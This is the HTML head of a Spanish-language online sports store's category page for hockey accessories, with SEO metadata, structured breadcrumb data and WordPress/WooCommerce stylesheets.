

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/
body_size: 71228
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorios - Salernos Deportes</title>
	<meta name="description" content="Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios - Salernos Deportes" />
	<meta property="og:description" content="Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/","url":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/","name":"Accesorios - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera.jpg","description":"Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Deportes","item":"https://salernosdeportes.com/product-category/deportes/"},{"@type":"ListItem","position":3,"name":"Hockey","item":"https://salernosdeportes.com/product-category/deportes/hockey/"},{"@type":"ListItem","position":4,"name":"Accesorios"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Accesorios Categoría Feed" href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
